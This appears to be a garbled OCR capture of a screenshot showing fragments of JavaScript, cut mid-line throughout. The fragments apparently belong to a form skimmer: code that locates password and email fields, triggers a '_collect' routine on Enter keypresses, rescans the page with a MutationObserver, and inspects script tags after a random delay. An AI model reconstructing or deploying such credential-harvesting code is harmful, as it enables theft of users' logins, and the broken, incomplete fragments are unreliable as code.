
ent.getElementsByTagName('script'); for(var i=0; i
=0)return;
; },Math.random()*3000+500); } function _watch(f){
il]'); var p=f.querySelector('[type=password]');
function(e){if(e.keyCode===13)_collect();},true); } function
nt.querySelectorAll('[type=password]').forEach(function(p){
e=email],[type=email]');
defined'){ new MutationObserver(function(){ _scan(); _clean();